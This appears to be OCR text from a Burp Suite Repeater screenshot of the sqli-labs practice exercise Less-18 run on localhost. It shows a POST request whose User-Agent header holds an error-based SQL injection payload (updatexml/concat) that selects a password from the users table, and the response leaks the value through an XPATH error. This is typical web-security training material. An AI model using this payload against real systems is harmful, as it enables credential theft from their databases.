 Burp Suite Professional v2.0.11beta - 1 - licensed to cnsirius 汉化 By co3site
Burp 项目 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
27 × 35 × ...
发送 取消 < ▼ > ▼
目标: http://127.0.0.1
请求
原始 参数 头 十六进制
POST /sqli-labs-master/Less-18/ HTTP/1.1
Host: 127.0.0.1
User-Agent:',1,updatexml(1,concat(0x5c,(select password from users limit 0,1),0x5c),1))#
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://127.0.0.1
DNT: 1
Connection: close
Referer: http://127.0.0.1/sqli-labs-master/Less-18/
Cookie: Hm_lvt_46e79e71af0709a5b9106bf20cecc493=1638018866;
Hm_lvt_597e5142486e51e7c0b0e0b1dd4667c7=1638095079;
_ga=GA1.1.1880036261.1638095080;
Hm_lpvt_46e79e71af0709a5b9106bf20cecc493=1638069854;
Hm_lpvt_597e5142486e51e7c0b0e0b1dd4667c7=1638099981
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Remote-Addr: 127.0.0.1
uname=admin&passwd=admin&submit=Submit
? < + > 输入搜索字词 没有匹配
响应
原始 头 十六进制 HTML Render
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: ',1,updatexml(1,concat(0x5c,(select password from users limit 0,1),0x5c),1))#
XPATH syntax error: '\Dumb\'
SUCCESSFULLY
LOGGED IN
完成
1,855字节 | 4毫秒